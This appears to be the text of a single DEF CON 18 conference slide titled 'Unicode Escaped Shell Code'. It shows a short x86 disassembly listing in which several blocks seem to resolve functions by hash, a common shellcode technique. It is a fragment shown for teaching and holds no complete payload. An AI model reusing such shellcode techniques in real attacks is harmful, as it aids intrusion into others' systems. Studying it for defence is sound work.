 Unicode Escaped Shell Code
355: e8 ab 01 00 00 call 0x505
35a: 68 1b c6 46 79 push 0x7946c61b
35f: 50 push eax
360: e8 c6 01 00 00 call 0x52b
365: 83 c4 08 add esp,0x8
368: c3 ret
369: e8 97 01 00 00 call 0x505
36e: 68 ec 97 03 0c push 0xc0397ec
373: 50 push eax
374: e8 b2 01 00 00 call 0x52b
379: 83 c4 08 add esp,0x8
37c: c3 ret
37d: e8 83 01 00 00 call 0x505
382: 68 aa fc 0d 7c push 0x7c0dfcaa
387: 50 push eax
388: e8 9e 01 00 00 call 0x52b
38d: 83 c4 08 add esp,0x8
390: c3 ret
391: e8 6f 01 00 00 call 0x505
396: 68 ed 56 ef 36 push 0x36ef56ed
39b: 50 push eax
39c: e8 8a 01 00 00 call 0x52b
3a1: 83 c4 08 add esp,0x8
3a4: c3 ret
3a5: e8 5b 01 00 00 call 0x505
3aa: 68 f0 8a 04 5f push 0x5f048af0
3af: 50 push eax
3b0: e8 76 01 00 00 call 0x52b
3b5: 83 c4 08 add esp,0x8
3b8: c3 ret
3b9: e8 f7 fe ff ff call 0x2b5
3be: 68 78 68 db 1c push 0x1cdb6878
3c3: 50 push eax
3c4: e8 62 01 00 00 call 0x52b
3c9: 83 c4 08 add esp,0x8
3cc: c3 ret
3cd: e8 33 01 00 00 call 0x505
3d2: 68 ef ce e0 60 push 0x60e0ceef
3d7: 50 push eax
DEFCON
18
TRACK 2
DEF
CON
e18hteen
Slide: 65